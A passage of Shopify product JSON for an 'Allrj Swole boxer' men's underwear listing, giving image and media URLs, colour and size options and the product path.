ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}